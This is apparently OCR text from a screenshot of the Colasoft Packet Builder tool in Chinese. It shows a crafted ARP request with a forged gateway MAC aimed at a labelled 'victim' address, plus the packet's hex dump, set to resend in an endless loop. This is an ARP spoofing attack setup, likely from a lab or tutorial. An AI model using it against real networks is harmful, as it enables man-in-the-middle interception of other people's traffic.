 科来数据包生成器
文件 编辑 发送 帮助
2
导入 导出 添加 插入 复制 粘贴 删除 上移 下移 校验和 发送 发送全部 网卡 关于
详细解码编辑 数据包编号 1
编号 000001
数据包长度 64
捕获长度 60
时间差 0.100000000 秒
以太网 - II [0/14]
1 目的地址 [0/6] 正确的受害者MAC地址
源地址 10:00:00:00:00:00 [6/6] 伪造的网关MAC地址
协议类型 0x806 (ARP) [12/2]
地址解析协议 [14/28]
硬件类型 1 (以太网) [14/2]
协议类型 0x800 (互联网协议版本4) [16/2]
硬件长度 6 [18/1]
协议长度 4 [19/1]
操作码 1 (ARP请求) [20/2]
源MAC地址 10:00:00:00:00:00 [22/6] 伪造的网关MAC地址
源IP地址 192.168. .1 [28/4] 正确的网关IP地址
目标MAC地址 [32/6] 正确的受害者MAC地址
目标IP地址 [38/4] 正确的受害者IP地址
额外数据 [42/18]
字节数 18 bytes [42/18]
帧校验序列
帧校验序列 0x6547FEB4 (计算出的)
十六进制编辑 共计 60 字节
0000 00 0C 29 61 CD FB 10 00 00 00 00 00 08 06 00 01 08 00 06 04 00 01 ..)a..................
0016 10 00 00 00 00 00 C0 A8 C8 01 00 0C 29 61 CD FB C0 A8 C8 6A 00 00 ............)a.....j..
002C 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
数据包列表 数据包 1 已选择 1
编号 时间差 源 目标 协议 大小 摘要
1 0.100000000 10:00:00:00:00:00 00:0C:29:61:CD:FB ARP_Requ... 64 谁是 192.168
发送选择的数据包
选项
3 网卡: Intel(R) 82574L Gigabit Network Connection 选择(e)...
突发模式(相邻的两个数据包之间没有延迟)(B)
循环发送(L): 0 次 (如果是0则无限循环)
在循环之间的延迟 1000 毫秒
发送数据包信息
总数据包: 无限循环。
已发送数据包: 26 - 等待下一个循环... (1000 ms)
进度:
4 开始(S) 停止(t) 关闭(C) 帮助